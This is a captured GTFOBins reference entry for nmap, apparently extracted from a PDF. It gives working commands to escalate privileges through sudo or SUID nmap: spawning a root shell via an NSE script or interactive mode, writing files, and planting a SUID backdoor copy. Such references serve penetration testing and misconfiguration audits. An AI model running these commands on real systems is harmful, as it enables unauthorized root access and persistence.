 https://gtfobins.github.io/gtfobins/nmap/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
Input echo is disabled.
sudo install -m =xs $(which nmap) .
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
./nmap --script=$TF